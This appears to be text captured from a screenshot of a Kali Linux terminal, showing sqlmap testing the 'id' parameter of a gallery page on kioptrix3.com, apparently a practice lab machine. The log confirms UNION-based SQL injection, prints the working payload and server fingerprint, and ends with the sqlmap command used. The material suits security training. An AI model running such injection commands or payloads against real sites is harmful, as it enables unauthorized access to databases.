 Applications Places Terminal Sat 21:56 1
root@kali: ~
File Edit View Search Terminal Help
[21:56:17] [INFO] target URL is stable
[21:56:17] [INFO] heuristics detected web page charset 'ascii'
[21:56:17] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:56:17] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting attacks
[21:56:17] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[21:56:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:56:26] [WARNING] reflective value(s) found and filtering out
[21:56:26] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:56:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:56:26] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[21:56:26] [INFO] testing 'MySQL inline queries'
[21:56:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[21:56:26] [WARNING] time-based comparison requires larger statistical model, please wait...... (done)
[21:56:27] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:56:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:56:27] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:56:27] [INFO] testing 'PostgreSQL inline queries'
[21:56:27] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:56:27] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:56:27] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:56:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:56:28] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:56:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[21:56:28] [INFO] testing 'Oracle AND time-based blind'
[21:56:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:56:29] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection tech
nique test
[21:56:29] [INFO] target URL appears to have 6 columns in query
[21:56:29] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[21:56:29] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 113 HTTP(s) requests:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7178717671,0x4847716346595370595a6e714d7a596e75706148415342487a42526a4f7957647971696b53676672,0x7170707171),NULL,NULL,NULL,NULL-- aLyq
---
[21:56:34] [INFO] testing MySQL
[21:56:34] [INFO] confirming MySQL
[21:56:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0
[21:56:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[21:56:34] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'
[*] shutting down at 21:56:34
root@kali:~#
root@kali:~#
root@kali:~# sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=1